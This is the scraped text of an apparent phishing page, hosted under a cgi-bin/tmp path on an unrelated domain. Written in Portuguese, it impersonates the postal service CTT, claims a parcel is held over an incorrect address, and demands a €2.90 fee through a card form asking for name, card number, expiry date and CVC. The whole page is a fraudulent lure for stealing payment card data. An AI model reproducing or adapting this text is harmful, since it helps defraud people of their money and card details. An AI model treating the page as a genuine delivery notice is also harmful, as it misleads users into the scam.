 https://www.ookuraya.jp/cgi-bin/tmp/Ctt/xhome/d1h2l3/1a5447f20f7b5ee5e3db8a3714c01ee8/cc/#56e71887e1...
Track: Address Solutions
ARRIVED AT WAREHOUSE DELIVERY TERMINAL
Esta remessa é tratada por CTT Service
Código de Rastreamento : 4527984545643
Status : Em espera, endereço incorreto
Por favor pague 02.90€ para receber seu pacote nos próximos 2-3 dias úteis.
Secure payment gateway
VISA MasterCard DISCOVER AMERICAN EXPRESS
NOME NO CARTÃO
NÚMERO DO CARTÃO
____ ____ ____ ____
DATA DE VALIDADE CVC ?
Mês Ano 123
Continuar